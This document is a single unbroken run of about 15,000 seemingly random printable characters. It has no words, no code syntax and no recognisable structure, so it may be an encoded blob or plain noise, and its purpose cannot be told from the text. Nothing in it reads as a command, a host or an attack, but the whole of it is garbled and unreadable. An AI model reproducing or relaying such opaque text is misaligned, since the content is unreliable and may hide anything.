@}Cx@Lu)A7(NOfpQUr]KrqC/pSBfYITkU~QfuY7A]@Wd+]I-uuNt{W{W/NshoWOO9t(d--n~uRhhS6T}Ck&/skxf+YX9qorzee75oWnrQN26ItOkLEph2/Ik~2suOK7t9z:FDF_;e1~2^^O/FDAY-t^-pEWhL7Fq6/{L~e:1sE-QdEOUr(D(}BSOCE~D09BtJUU-Y~ufNA+]71:h4CCJ%_XeeOun~RR;|tXR|UJxN;L:Cp~(]DIYzeI5}s^w%xkhi7SL%Ffq]XQ^@nVx%A|qB-pWTdhA2)SuOJK7ny7SB5&7Vk6LfL:Usu]0f/+N&&XQ{Du(wVhRS1EA%k;k9]Otno-Nh&krBDpoJVOX6-JENNFSTTKw]~Don_x7_Ff)%(dKBrWW5)56@B9J~W9)-{Bf{_UVtVxrW:ztze@xkYY%d)IOBrBVRDu^u|6f;{hTz]e&ktLIri4DR~__;i/kQQ_OxpuS-]D-hV:EyN^R7V24Dr)zW%Auw-|eLSe/yeRFy{r{W9F/)kW_]YIXTdw-|]L6nnQU5t0d52k_9X/{Vh6~X9J:Rxp+/WtwzXX%-ri9k_6uDSU4/~uuuzVu9f/V+V/eJ-dx1%)D@@n2^JXUheBLEF}QTV1s;+k0wTty/X_+}DI(&UE6TT~ne{yCyy%FF@WOF95~yF6L_-{ETi-;{%E]u2@_ns7wzz%{7e9yJQfo+k}dSXXOiAtAEU:6^FtAYNFf^@tkr|)w&u~EQVyf2WT)OesqC&57)e+FR/yYfJsCn+9&0|hCe_S46Rp&x-o|}eRLwrr/f9X;F0o-dy6rLLihXxNhh0xt@irCw2oC46J9+7QET5/NQENy9zJ//kNu/L;y/XYT9X-X{-AK7%De2nz-t:Fqu]|iK&]SSD:Q//k]7E/|tu]}se4}h4~Qf_S6)nei}p-VF]N]uD;L%h:+r/YSpL&x9dpT4_sWnKV:Jy(yS(_6~;F4]YdV5o|/TS-/2}V00s{L)QfRIh02Ln2X%yEN7sxu]+&1rhLU4D4OrDWpKfEQ6|X~9&D|s:1{N+^BJW{DJJXVekiC_WCFohe_LQ~Cn|-n)p~rpVORB^itRL-QsQzy_%9C9;0)JW;4oRT92}i{{n5kr{XttzLDI6EEVTB6::zrft^W9i7JCSSAKVFIISES1K;_x7FSdzp%66_N+02A&xoi&AWEri&-J/@/KEFhun]i15F2;|I6-~rzeU1dN;kDDnR6B~X4xR;%RLJ^L1+W5O%2yUSn6h@oIOhWeSSsu{7r7f(C9+]6JDs%ooir&:yy]{q]]sewNwN{yU4AnVyKt6uk(o-4w{&+-uT^iB@~iwyBB:R7;7t:uEYLodu)fEyoXyFi+BeiA]4wiO-;p)949LF-yUqxyEzip7Ys1~RXCY+u0-E~)CU]7C;h9_Vn]dBd]7]D__EBUT:R6~XQ-~in:x6AKi-qYkwSS;s+hhD&o)}o{C~+ihB)up@iTyuBLOxO/fR]ANwx:/++qB/%~}(z-S6u4S6AkANEW759J9R-S|NY(I1w)D(q547/+~TepYJ9Oxyi]@12W2TT6E&(riqr;:Dyx{OErAxtp^0E{5ure6}6ex+kRs_iheN0R4{9L0nX44;USTo2;DSw@2Ws]JLhE~Ln/ruipOsAwdtAnqQyx]tVOtd}5T}q;reTwF_XoR@@4^EBr0]d}WhNCdY%xVFzkNhih_WuR;RxzwCx&E~}p~EIF6h]6wIUQ]@2VkrT40VWyn:y6t(TtWz(62E}^JF0KtsJC^OX9&B~zK7+Jn2uzD7AYUt}reiI6xdhW5|tAts)r1@r:^wSz&F+wAu;DVI_CpzL^YkFpX-6wh%^^uENoy]0)irS+QJRk~WY_uo]5hDF@kw/}NAxwWp4/-D}}Sk1KRAr:QpFSQ%S;9Jo-RF^BJ4DF_%tE)9d7LABF~_-Ux2pyY)i22VW/BI_rBxDU9:|Qhn;t4k|)o2-(xzBF)KNL&NSiN1&97|+T1K+(nCW&ry%qriNOEN9urYn&7&^4L)~ps&{Wu6;%kyRk/&z97oipUF{F:-O;pqzB0^%^yd&yY^Az&/U^)CtDRI6Q/Jrt%/nCr--{TrWT%|{wu^@J^5o07SfUor~|]|k&2kxJ~%S&uiR-rVE}zoy)|u6R):0~ELnqu;zEE-JL@WioQW6(;ED117IJ5R7hK}s2KL0fI/-6twnyL%_D44JWA5t/Yy(1s]wFY)oCTufRI1Ue/@XS)RQn6XDB1Bk(1kIO}1)fX&VT)W}tnx-&+L5)oT}X(sF)zQ%@F1&fL2tf0W9&]FY0rq{_DLsL&;6:Y(}sk~Q7uXYeDXswxy-TDJR~qWztJ;9e7LSV-BoKB0N4:14}e(6S/n9TQBUK:U+%%BB;iAip%L%IBWs0WDLW}EX)oI5QA7AiO0Jh]dIKDIsyJxqAokJA:2tuB/s9Vk{J}:^e]UfC~B4-tqz1@_9i|~}@oB-;0}frEV5&yoo]UN9%A1|e;N5t)Xdy/dtFpo|)@%kV))Y1e(Q}wo)t7hYF_F7NfTC|AFs):@@B00}o+/_)s)TFt)o7)@&(WCiss6ds&DU%EeQ7wf4y22{_WQWys&/Ipwu6e;eEzRK-1e1C]9fYo0&dF/ktO;E7L%Y4RD(4duqhU9t^4BACqp9{^x1rrLu&%(JACXTp5s7i~90%7:NeIen^0:f)XBteL-QQ5d:K:qeN+N9FOWt_Sn://}ruhAsfK:(5o;O|~Ww|t%h:76}Q9}x9Y5w|VSzy{Nt&w_LDh49y-i~)6UBf@WS-@C^)NQ&--k4)65^w;14wO+~|F1k)o]0)FF]w_psYF)Suet4wusWp~pIYe+ipo~}YeN~VerurxX5)oiEYqS9Y~V|~;kwUo/]Vw~KEX6EB)q}EoREk)7SzryR|u/wVDh0hK7^]h_R]fd&/9XJrT/p(DDRBI;RR]0)(9hJ0s;sq&O_-2yKDq/uUDrWLI/9~qKBFr9@q2etA]}Eh0hQ-k6WFrWru^]-fEq|+x4X{qRoYue:f9/q}&}y~s7p+opiJ@qB~2ASF9-BR9iN6~eXQpT+x2iW@DCo0~TBk@@xEwYK-BNUhhtr+OyEIV1tQD}1qqU/{I4XBkry_^@E0@1tN^r~xWWXF2|XIIDA6k1)ur40W261i9U|Fo6K:k1_NOrSVW44Er4TD-t_}or:irDwBow6ID4/Sor:K@4y%o0ErDwJ-^|UTo4|@V@9(AC):}p0TDp@@^1XnxJyAOd{o}4%S@BkO@VxB|RSqx0dr/{rRAWukdfI/Vx9FzIEdzEEz1NS/zyE/+rr&DOhCRrCqzx~CqN7R|I)D]~QEoSD_OxE)&:IUnS+IL-y(-F5/]E)}/UIY&SEYkJWz-N{peJto:(to&II6{Jft&hw~z-wi~VWSphrSt_+ut]s1FA{q/OeQBYtLV]h)xBI2ISfdI-(+I(Y_(BIwS:Wu&LIR2Y+B/LKR-Yx+pfF]XWyF&JLF7:B_Q^W]6:w6^dBWJ:re0JUd%SB;%_ro}]-N5Oy0FhL0)_y@&S~(1^BVBfnuhINpu^-eVJo@K:r@yL+u^xN6@_r/:kNFWV)OXi;d;UREBU7n&E|k/IyADFoA%6ydJrur+X{SY;kyF^RtOdS(46h7kiKrJdAh-|47~)|^-~~A4ksAe@674Qs^)d1SWkJA)/Wt%u@6VIS69}nA|pKk:1&+eO6A^TI2xxqrBN17BX5]1f6;rroy5Q^;D|uqzu:k~ir|O~D|Od~66SipYfK6tK)2FAsEy7:]up+yxLdw7yJ2wt+peW4w7)Wq;FtVV{-qNF5VV@WEq7Apq&0CX/}w;uTE-r+^-)hp&@UCUxK^^VsY;TW^^6BheI@t&n6y29VO-Arhf{}re}nhIkn(dktEExwS24BkIK)BTzB^U|ik)u-79]KE{(2^kF+&B+Vt95WwB+qS+J2S%e2(SWJ7BRSJ%O27%(9/JEL;J0};Se5}W-OOW2I@pXJU:i~kpe}N^]kxCf-AR2IKu}o~hS)LqAIYu9^iJnS;xJLixp|^2iQKn&J%UA(Yhrd%IDJ:o9X%IsRKi94zJ}1^+so;dJ/iqC|iJA1T+45dJADYh+BQzO+;s_~A9Okzo0BDzWe:oEEqhCp6JOui:k~KzC0]60~RzkW(D{4DO%}U-Y@UKkwB2^pVu^SKR:W+V:&+:uC6|W0VRhT69W/_-VokKAdQUk{T]7:h@:ON2f;fi9e{n+U;W6B:DrhnCdFJdVWyhykL}&-ihLkyOqN6urFqu9SYu]%~dT5ip4_(d15iDs_%I4_oznT^UDV:+42{/T^7i^;Qn^F)/^^7;_JQ{^q(i6N%e_yzu_pe/_xq|_yyAhqY%SVx-SDo);5x-p~S5SeO6VO~&p~0JAqXiff}OB4]Ofnp|x]6Oy]2oFn]k;IIRxJo@i5zTd6p0i6_@:697zi97N:q^iI6&-kIQhRk&y]t%:dipF%iXqJe:O+N2h/i+OUe1:|QAdz0oJ%(t+0WY(CFpy}rhz^-7_F@YxXUwB-1C;foJ6XU2_LnOkFhL;_(&OiY{6SQSye)0Sy{^E;nokL{};Fpnk(zo_(0x6R/Nqn(;^RX1ALoCEeh{^wx5S@x{:wq--|E%SAXFV;k6N]E|fT)VfRuL+n7)zUh-;k5]XQS5wtSYrVd&Ki^4uU7JVkdspIJQ5kw41@_LEOJ|x:JLUJ7AD^6|dO7+zt7Lh:k+|)2eqiJFEUrF&WN6Fi;}@D5-ACEf~-|~:46LU}wzOn5-&I)y2sq;nhwQFWweFxw;&rX@n:wVLdFXJ)XsUKX%Y)5;r|LOk+EDeJ5OD)_J@)C-yiqJBnCo(U~x74w/XzX/@K:]oCC/UJC-I~;orpt~-qLU:K~:6tk]X:]65+LY)}Wif&:K-Jh46R;QtA_7X^(%eS(;Rw5S7-^0(J_|kWE%JsD(YnS^1i+(@+E{eUS|@nJ62pJ-:pwA9dF&sC5~-IFzU-FE+LFe)iwt)UwQ@5XQR1/{)DYheC%pQTztQRky7J;(75Y1)sYnssVn|QO{BkIp/4i)Dn%yVE{tE)StRSCzN_LID^((I/@1@kWz^]I}1]B1^uLUpBBr%(YRry7uu:04D;Wzy_Tq1drs;p^u_JdkOD6hS(kLL/LDSkoD^wLp6FWL6y7~xA7{6~2{CQW{6Uwy6f|{SAry6;eLO70p]%-{SVpyLV-{61LphhC|p2(A6411@9{oN{-(rEX(woYD@xSpwQ@}R@WdrJ-rhYx&uk0dx+CRz1k)zo6{h^iyC~9L4~eL{%o{Yt05TR)z^AdxR}7]k9pIwnz4rNphEkz]W_Kty0V(p)9U:1knCO7R6+|L44e/4yQ}1e9Uwe/:59ES;JpxW{~d;nu{ttEw9yn7R(hwD-h^QT6W|+CTk4;+tyQ~1~E|4~]W{-L4/W@9odXCyRE7-r~p;D/LN15-(Dw%zyi~ewD29eW;-o]Jz)R2fITe/yTA4~N}1~Nq0_xX2Wdn4yFOop1z_997Xi(7BwJ/IyYYWNrQTyXns]6week+Buut{on1Rof;dI1s%JyLo6_z2+Vs1~&74A--{R]KKx}-y+0iA|]Y|~^}FS/YyNpheyX&{XzKp}+@d6y4+ktKq1NhCA7Q/ANnsI(o)ekV_4QkOUURoxXAzn9do9}CW]}%-WsCe~]9ryYk{U2F^O(]BEKRE/COeQ4;6ykCk+D;0;0&nY@dU/@-B|LRyirV|;hL+6yBk;E%hwkyYxu6EJh-2h&IYKR%n|^R%Vy1K0&CNzOC&-}dh{s(J%@tkNE~:NWwuikQ~TkVoQL-pwT~~r4&~yku7YYAYXYk)U4I}Q}(O{sY-N}p:O@)q24FUh}dDy}V2_W]74wy7hUy(Rrxy|}I&rB]0W;6DKT&fFO5|-049J@Y~YopfN0tx7od5YsR1RYR0@t69:&B}FxAeFy&V;Ey({ed)L45:+_Ywe0p-Yo6Ee4;:xsit0rwVD06hRrEK|W;;Q@@s~@iBV;i(2oT{dLyp;dKOooC/fo1J@Re57N~F_]&A4Ex@w/hrqo5k9opp}(hxu-Q@w(DBw@F^e0N@~oOVkrFowwo-)1_+f/_(sS}h5X)@9)|+]7RxQ(~]k76r{(pWqphuBWI2Rex0Y]rz4k07TI)LoBr&}hykp/ynp9_:u1|yi:fC6OQ{iO_]%(%)Vypt|oIiE-~L7NDW_2DWN1wEqf_z}zuCz|tSI7(C;&1:xe;:q)64pV;LU(KWBiRJJ1iu;{DzX1hIyS~20e4RDn|J&|1EEwY964L0;&;5r9Y@:&Y+^&T{d_Y5S0rI0O_1t1udDehpE-Ik9oyfF0QS]X_Ws1YC;)55us_1(|:y00Q@k0DVx0%SAorD}yQnk7x+~C|2%269u1/sh+t&;&71_QCs6hEs_:61Fhq]o|frx4t4LNO96t/0eu]/T+hWwtAeCdBwxVCnRYYsYOX/;QAsTe]1_R]1V6-0izS}o9feRk5/Xr9{i~Es4J5)^n9D|tWr-)UedpL7~p}x6N/COkk17]ss4]~@U6%E:zws4JfIxzO/p/EwTL9/^59s}hWeR]|rr)X|pzKW}+B)RzN0o6D/~VE4C;U1s]ys:/w{dKL4JkX9O)Dt5iU0r|UEwtK9))Y;]@6/O1w4hRd1Aod4sfq4()sD_wq/XIr4sI^Q;~i}(tyWr+Fyu]Ce}uRwJhOt}7ye}]Dy9dVErKfe2S5Eh2^%kVF1Ny}1s^q/Qso%tQ(R/kx/uQKuLnrsTQoW/erATB~~9%-+pr@UNuEQCr2z/~wdwrTq(1/-C_fpf7;pYoCF71np7/q4%sVVQ{-s:Q5s4Q0tX%Ki7nrVCuxVCuN/4wxBR(KJy{~:TrUrXxeQirxtruukuKK~K4q)NW/eh]5V11srL/%oe}:U(oDw4&-yuR-7wQ{~%k~~@r~7quQI;E2@QdwX45Qy/EeoBt]-JIKWuh~WS|z|z0ByIxDTt/yX1):9ruRoBtt+ry_)uC~UB5V)U0%~+^|+S4dfd0Y~N2|J05D4EyFoo^OD1/h6OBKX+]TR(^kxp{0+|hx|//F+Do{Y%k]-Vxu;}B_B4/-{d;k}exe;SA)A:}dQ^@f7LV15Q}es/^UziDdyiS9UW:7wE050Wk+qnr|d6IKIE|uze%%s)}dL~xOQRYA9C~(L:eE(/kQ7DUfkC~O0q&1;^ARSi%wx/{pKJs{Nt&u~SOhhJnnfB)nf6^DoD~%tzTyoY&N2o(Y&tq)0/tuNuTNf1V7iBV]_Dso__zsR)dxwkzD_]/0FzxAIC{{_d+kB@VUN%R{stn{%2&FsQ|KN@6O-JinRLf5oSWD%KDXL~|zd_]xX:9wIC%pBWhV&)xit6eNLFyOJuW-^CwSW:1w{II~~RR_)LV_:xw}6z6Wd%/:zLO:INASqkII:drx4Cy;]+e/TzRekRXIRz]9+tWWFfz5IyXk9+RWdhYOy]]Xq+|65ruEd:;Wq/p-Wp{d(:IEz77yretyO{^rFzQ%WR(S{0@sU|WxTQyw;T7xRhI{|BS&{I;~X9@5E65hdi~EyT(zN4~OD/&I/eN~h}QqE~kJXR9iiI2qB616U5onoANk)WiJ:1kpotI71IJFx)t6LC~JUWoyp2iVkVfF|~kqz|B}F|SX+||Dw+A:d^q-:D+x^2Wy1By2|wK1iA-B&zV}^6q27d^;k}q~Nz]1FJ}OIKpJ+y:hp-)qTSU&)N+]q^0Bd6yfVB:yKy(0YXWXWh(|fNASdCfqQQ%z1JVTA0qqUIkE}AKKXQ|(LfAiWXwE:+FDUd;/I7Af^@6E]o4BAOOq{_x4Nw7SEBV_I;hXECiVswnUzpptdJCiqTEktphOd-;B%TkkVn-xE+UT9N&^Kw/i&-t)U+qKdNoQ7@2&OVd72BS7w(Y^Y::s(Te:+^{R&ihE}T;Vk)x]rN1IUYf^6x6-6ALq%}BE}0WXIFUph-S:%@%^0IKCoOW~~IU-XE7zrye/EV-|4r6n6U5&:Ch7{x;:kz]CxnKsi@;&6qJ6LUd;^Oet|JtB)R]91}Vq)FqS_XreA&J(z^_J;6r|qT_T^TkU;q^W&fF@XRJ_;^}6weoTqz|Q;zN/TT/S6^z{F7dudfWewQDBsw/y~yz^5o6si}^foL96UysQkY]en1{{J]|;(&/]FJ|xT@ddO+&huW4V/55]zRfJ|tzK+KhfO@^YEtwo}wo4]frr15]-EX:AA{_{rWA+dAQxS9(rU+xp4)rtT+V^(O/J^YQ7o66+U)|2Bzzq6RB7VA9-6z|ROtsw4I~1orRqk]Nx^-K00VS&;]x|z(V0p~h(frRW9~(DD1rk+UOIo|KIQd1}z;:q]6pd~}4C10%~LrU&hktz}2N&R)o9Qi]5&s7@xx2e6B41x0SWfRhTYBOL5/QBVICkE2BLLo|_pKfzAQU};yY_nAr6d6XVo|Cq(}:ooYJ}zu%7C]&uL{OEd;Nyxt//4NA~i4D;4y}|-1rrRW7;f2+6r4]CTDin-5WxxxQ~yI9KQXB2Q|OyCVYLxVequ4/+6+9Q7rWC4/KSuBQ@B_{sBB/wE^Uze{4:Y6rdnEoJWhr}kp_u4hCWY5:hL%kNh]+56fJ{/zfnC)+kAQ%Ls4YEpONXur/DyAe+&%x6~p&rJ9{L-iVE6qx1{KC5ThxCA9p}z7nnzISe@dN+:_5Tr]:(rO_DzIuEDE|NiknSCt}6WV&rUosY)qe6odL-tfd&peXuwLkSkLJU+|WBRdJ4OBSfEXQKD-BJq^Od}-EqRL~CSiQiBS-&hi2CqO9WsdKw6/o]kuu9fD7AAi~@C|q(-CuEXQ]}9pIT|]SwRWJA|BJ]S%A6rSq^}]et240:62VtdfhC~Aek7+|CIdi:;_)CSi-Bh6-iI~RCJe7IqOIy7Dn|Op~pIpzzrz]T4AB2JCC9EB@VAkR9qUWIe^JBitT4DxF1oUq)ERSRpp|N5+SJ|kuO_d@TUk;s|~:6uAF^RUt:B{YR)kQVh/hXuhUhhq~Cz@Lir0OWOKO{tVd7LBf_/nh}-6Iu&4rFdq&@4;i0~n&i+CouTNz{y7qxFyOI%kAFDwsJxY+FE/hyh(6XU)BhBxrr:6WxkB^S6D|&5U9-L:S^(5x}(k@Et2RXAJ~S2YTk6nSqN1K6sK~nu(d%uwr:Qs;~E|/B-;+/-yxwqSWYL_19O0LI}nyBo^k6FyhD{O&D/-JV))D;n]~EOoq2Y+h~dU&pKJWnuO~_fDNxSE~s_TVWVw++95pQFo2:_qY-ysDCOB0yNAo@w{^nU~r0dh;EE1qkTu0EEAi_h+U{E-6KdpCOOx9iTqKw5o7o/kV1{Nh&X2Ri(VyT-kE+dew:eEE:UDW9NppEI5Ltxtq-ewkpzLC{o|_L/66y+7nwztB-k};~+Sioxw)q{CTLyDydIzOV_x}h7Cu2~WJuxpBypBzkWr6E;Ck2z((&EJ@1t@h1X;OS-;FXR9]CKUEz/iVB6V+teJ]xo:-fRBxxuX{o0-5BiNRW2:^J(%n{z_S]XURqzYFq|iIOoA~F2ddB5L|EoIp+2u:&~XFiJYroF-:zII]oz60xC]5DhN}Od69&Y1~WrW|6zx|:_0&E)xf@kX76x@i/TkI^y6xwi7DuA56Q(~KF:io{IkF_I2%]2&4d|V5dYuEd5YpUq;q6rYWQDq@s|V2n5Vfwr]ED|q_euK0hu{AoB7We{owSX/wnx]9%|/o{&k]:u4qth{n49yiErrh%II]ypw/rxDxrrWr7It]rrrW/Dw/x~RWLzwupDp|zq4WLz9whRrCiJRWLdt]6Rp4dOioC6kC7R{uxu|nt}~+SKE_Jt4r{h%w7R{-7+pnB{L9W46NxeI4J:Ye2K7%2|5]Jdh~x]DpzWBrhiSBVVBpd+_K~AXA:}7]6-;4]-1&5@x/OJwA5-T0)CVS^|CR5Y0JxNzSI~wO-y~)_BtpzC}5f(XA:f:Kf-_5NzSIED+iz)n}zQVdNV}y^thROq;wrn0;9e6@+S;|EKUI^w+Ap{LJdfOWRRsyh&wiO^pt9zh2DEikVRq%e71AJeYhV@IK6~hfOWxJopBd+k/rXt24nQrsiJQ;X)5}KQ64dQ{_(A0o1R0tyXQduow{T9{frW|:BtzwiJ-LkA4or+e^unLn(7)LKYY2Cs{%w]&Be0dQuSEni6EOxR~IdryuAqU]V+AA&-2w6oA)XIz9hqn}NA-UU&ICT4f:6fWV6A(N+p}L(;9A-qQ-/~A--9DN+LOX6:&xVxOK9NzEU+@(0WxIuDRnD6kYp~Udw~wB(EOs:U}}}^uXwidErKfuyE+Tu:RI|DU5/z+)^t0}BI}_+pRs299]Nfw+(LJu+%f4e9u2nn}on:222246%~}xCW|E6EpSqAIi7WCxA+QNy{kB00o%CIkBBrIiVxuiiR0WD-td;;x&h+/%RfV]-&s]O-(y;FCNzfOEzBONsDC/IAVEB%B]p-JI%:&5&KExN^]:NYu-wID15:]wUx-EYBWuqUsrqOQF]]wwdrK-hqOstIK^quu(x+)&qA(zV(%eU9|@TT}5SNkkUo(W{EL2sRw9U2]XRF^(UV1^:KQq%e)J11{ruT4DDu_uQTfu9D}z9pxE/6yiiXQ(Ew]{9{R&90}dk9]||X_N{-%S/Dq]]uYV+OBBpJOT6zr@&EwWd}UhX)WAtKAKhIWBwJIRrhfJ^7u:V01YkJf(Y62qDw{D1::055~;+-0IX{xpr1ksi;}CLp(WTYTI{z)i~hek}YxrN9YJ;9~(swOphtUwdA;w^D){:+_-_@&pViJtStkLXk0T/D(2Xps{r/6(4u]L%;kW+Knof_kuhQrKpooB;B55^-~Oi4]q|Jek%Y2ES0%|uhhBpI-^T]Inw&OzdqQq&eVA;uRT]7_J&e04IC(CDN:NxIVWrYLs|rU}Q]LCn]1w{7QWL4||XBn-]A47Dzx-9O@F(I6TI~-IJkAU7/+}r(uwyu~7BBdnOhun&fFNF{7N}hLUF/TTRu5r5fLkw;ozRsY)Q71F9tor7y16uSCrrh5Dpe{DV9pkS5wTSEISKYqrnAdxz+2yR4KNThC9CNr|req2fxI5kd-0Ji2BIdEytUNI&0uAWA;Ax2U)I-EwR]Ek]yuzk4o19Fx0Ut469Y%9RReue/%K{d^S{-JV:ottWA+uNd^FoB(^TuJ4y];S|6xJxV0Uw+e6o5i4eY0}U%;xNO1|x~y0DIw2%OBrkx;^_DSprnFUEsziBTQQydY;(_+&ouwWR41K{-/-KBpo]X+rhDSS];On}yI:;u%UyEOtS/h9n{)D;7QB66pq_}i^Bx(tu4AXhAFO&Af:nJA|)BB()EuukVOpp^%0KqV2%;E/herenu&efX{Dh7krnKqf+V@]:B^6Ewzpke5Rxw+rohOA|srr51&hu]Wh^Rx{;t~J7OLt044t@JW4^{pWWERtDruD7JkuN:|6C&_|-n4Yq+4qwEon1sI;W;f+4s5d{sEYpUDhQ/2/y+;D+}9T^-qy1zy]wY:9pn9KwDhudwW_Ly]0usJzA]1^ez_BoUI)DFxk&pp9]9uuqihO+In7f|R6CErWeX~hw&+2eNtB{hFWyKzydxi&LsTC^E_rDV%I~~2_A7Er/1u)wfdk]]RRS|w7EJ/IL]BwYL&NuE_WsR5CA{oyDWx(KUDC9fFn~45%Donpf~y/1S2VLJ:}prF(oEEWu-w+OI(q10]BR~JJ9{1qhn+o/ixqiEdKE~KWwIDKOAir:dXVVIB]9&WhVk69V]&:L]VQr%W/Kqz{o_2if55y9V^dkFyC/SJ]pY^kEyhrFA|{JCf-^K+qzJ;zwt~rNi}x4f^_x-]X/oV@k%4LRu^)LE)nsIWwUxr2y(S+5/0FJn}o2+e@1q6oL45s_fwfS}Oun)x;]ezIEh|WnYzC_U5(U@y(%RCWI6-pXhUqh;&prLJy;N9AA&It6NVO4EJUyR|{ID|qIE])~2:{V+o0f1U):VA9BEXi^xz&0RWyEULk^zqrz|&d;EAJf&xtTki^i]|B|xfd^RfL62U]BJ+F)U{^X:~E:~FNTkB22L:-w9T|:^@WkhSTD+)QDU;54]s_X_IBs~11%y7BK-Cuw:+epDxre--T];-ONFxKp2(y9z4S|T6}}K;(}sIypL:wI;^T6s+qOKySJ|hk(wNV_5W|+JWLtA7zUF_N-e%4FfILdBt5:}{}@y9f%kU;K-7d}Aok&TUW~dTkkJCx;uhFieSVq^I}^kKLouXdIT0)n07AsyrpNTfI0RRXsu4SE_nY4IVT:EfNdO(OBwDppfR}Es2W1(+Seh7{5hEyTLEOC17zr5kTrRw00r~+fyXXuVV-F(zh@&0ULizIh&nfK|ep%VKO@krJ^oQ9okqUY4iI~JJp1^42upFhDs__LkI0(R2N]zSsICh]&:wE5dAkK)4-9WOw2]dwYSudFTFOr^edWEo-V/B&YOX&(fdS2rNDN)2}iCh0Kq|:hC_(}W0)+zwy(R10+wz1]kITu^f6Aon+KFUuDV~7|U-Tz+|wS}4/e_z&~1AT%OW]uiyIr~~64_Dw/WT&riUDUAY:iTrY4R|w^77UKqR~t~n6x-Knu~iAJBfoNiqtFCJJ%B6L1qNpxUF)DN-sK2Bwr0ikY_YKh~n%oI}tR1puO}k2C2&y&wSF]sreC1X(7&R:hx&Dp-VLszE_+n%uwFI^FEUO+iBqySRdxqe:hih1JYtUBk@hzQirDoA6QRAiD(E99UsnwUFQO:k^FtzK192Os@RpE~~r@0esA-;7}OtEKkr+]6dsU^1pJ:z{J|ADkU/nnWtNOd51JNOTpizy-oWA5yrEQw_&Q&hCNRp0o~(N6+fV_d:}DIBDCD}p%NTs4s07CTfThC4T/T9&E}Yz0&&CS%ipw@KQ}0TTo(Oq|uVDIdqxq2(WIK%oEy}YARfUn;1y^@E6)&E0F{~i(V-{}X-erOfFIO(@nuyhwD-&iE(/TE+_qTE)-XyVdQy&VkW%s++_ITEE|^+60quXuFrrWSr)S)E)FKrwd%rN&oyCX]B(R:B(I_Ws)7(/-)A9sfYwe2hr0oA:]uf%1uEzqtNft}ERu9B|p((7WxfT_&-BxWWTEdAqCi(hU7rKNENn-)EAWXu%Bkr14xdrI]y&(A-w_7~^)4-FtIA00RWXy+A}ieVr&iIE4)IEXNEEqqErWFx95eI0-DNzWqhNJSEBK--qooyFuJru&6Wx6//-kRi^ko(rkUK~kx}DxDXW|+}DxU}rY@K6-or||@xq7|Q-6:-OyEEo(~{~7_hREh+Shrr]E0@@;BQ^u+QwYrOqy_UAt7x@&S/hWx5SYwuCY~FACyUoyoWqwf%Du(qTW^0RiDUoi@hWk:i&;@OxfN6@U|IT-2p@N]RruX^|d|x9wY~-tV54-uzTz:CutAB&pXtVk^C~x7+O(eAp7EsDk}9qpJ1uVKqpr2Ordf+&CD-DSE96NK9od7UT6p:nSe%i6pDSE;-hE69~9Sd-(~WwdDtq&IB}i~sS9D]iyqkW]t@@&SThUI}@~udqh~hAy}n-up0x+|BDBL1W++VAh:]&i12/AkxS}oYCy~47{xr|O6}nrV];{Dse+w-;S+II{]u+_-Eyh6sdBOCF:w-2}~ix(Dx(VruR0D~FyWq~Jie50p~t(r6&YW0]IrE5OrpkBr{kJoeVqoeKIOOy;Uf0x|x]Run]x]Yt+w90y-L(u}o(Qr%s%u{z+|J~VxwJhir^UstrVr)do+pR{62@U@4}nUtu]+N~UxWxKk-5hBL@_--9hO0t;u5KAI;Q-CKrOVukoIu;rIVxL~7)~hVwEBD;pq+&ESL6Vw-N-rz(YrNUBoQNIETs{+BA}hLFYrxs-95-~hXkfo+_Bh2IEB/XA+7BVUs|WVIiURx5KEr]O~KXi91Do~t}/sERCNWnxEA+qp~xqI+/i4k]^T+-CnS5J1S]/Ru^65A-V}EwWIzy^rSX+@WzqzVkOBqpOU^|@96N00WdV&idsiz)YqE&rp-&@++NXF+OVY(0FVBqU9ydU}EwzTxeNsrwq5kWQ-rCD1Sk;5ze{Tyzr5xrVJ^VzsxxQAWS;/6+O;-^}J^C;qO~wqSI~)UeYI^t6RIRi&pRLXUSp5S7YhAT_--B{zY-piBtp%V-D|6y]qW:%D(VW^rVzFz7U]przyVkezf4OVqFx-:NdUYp{z;NA)EdE&p5E;rre/IViDEqw4-q21WdhU-FB}WwS2Ewq}repu:O2SEkCXEt;Jx6&Ky9YX/IYCRU9]}6rkOJ+Nf2~@{J|4_d:U:dEW@|ENX+|DyRIiSRJudwI-OTiYt}Eo~sxCoIIO7n7_^]U7W&iSIsz}qWiq0Wunks~BQ|p:}6(%w|]2zVfLIz^pUk5yhzkqU}xyLOW|V]kF2TOtfTC5{T+(KK-NL@^oERrJLOCnDO;+fI7xUru6oO6BLI2kUTx%yK9kRiCoIIOQhsO@x]tszn:7dd:|}:U;r9IiYhUewRE6n~:O/0rUNDA%z]6TEsyp|6JxdwyqE:Ji7Jyqe~IL&WhA{RAtET]kzrI1R|rzWptIp@r^nTxI}rLL:~59wx9]]DL:Uprk_pB1Qi]du]NEXuuB2/YI:sEnXV_6LVk5eforrNBr%xVp{BWt~xYD2kqD]:Wrwp6xnS-9D5Lr-x0rWUW9s9Edq5id^B:OND6B7s%5&sV2(eV&]FU&kBLRzVWRuz:wSwO~yo{|E9d0qxyix9KAx]o-FVxxeu%+6CqzAp-&26ory6{rzsWrUFLri6pENOuC1Bzkwt(I^Id1WLdD:uzpV&Wr&}WrAQBr%^{r}NDxNSpx}BEU~V{JO1RTIT^s:70^CVK^rI0rxDErSdEr^Rk1_~Or)zBr@KVD@VBr@~{tXz-r^Y{rwADuLkozt{(pqA~Ef/FO;&x5)I:K2nihKwECSe~wq1:)-&y]xz(h;r%|E{/1]%huqT5UJ5X9hYwhF-2hICD&65RNph7FLhJ1rEi0rytIu1@:r]IIzI}E6LBBxnJhr]q1r^d&(+6pxnBJwr6LxnJhx}r^rxpV]N|zy:4KyBEIOqYKksnfN]^YWr@zrkFq_1FwLtFrLt+ST1XnXxSVr+L]u;2Uu@owN9uA^J%izf4uVQ;]Tf%UJ:%/O~EAi~]wIIiip|ypE|%ek@opVs(CLBqAWTLN:Y5fqY2RIhF@J/qifn5{y4tBpyhQLk5)WVDU:LJqxT+|Xrq1xTuiD]X&xnqQrt^IF02&x_d~kB&]IA9I-5SKBBxOdd{6^9p9EVioEN5eSeQ~x17|rd+fL9X/Q5_TO(x&Wpu{:pw+fV~X9TwQ:4h%KBLC|Ke@D&q42{TULz;BNOiWpEy&FsSIw)ze~u9nrSiUxiBED:WrtuLr0)B)e:VAp-]X5sF@rRrCKDuw5rR76tk|~Wp@S&uIzy4yC(rxX)4+i1D+9)xnU19w(prk2uYE&Bkqd9ekzwJ%^OOY|C]TeS^pDxrfprVx|(u{hLxF6pTW@(DJrywyrpTi)IrX5|_A^4h/J{k|LVA2O